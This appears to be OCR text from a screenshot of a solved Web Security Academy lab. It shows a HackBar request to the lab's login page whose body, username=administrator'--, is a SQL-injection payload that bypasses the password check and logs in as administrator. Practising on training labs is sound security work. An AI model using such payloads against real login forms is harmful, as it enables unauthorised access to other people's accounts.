 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a1500bc03a7156ebebadf84008700ad.web-security-academy.net/login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
csrf=jjZ9lSGhUsuw8C1rrrlAGtzGB0z1ixTQ&password=123&username=administrator'--
Name
sec-ch-ua
Value
"Chromium";v="128",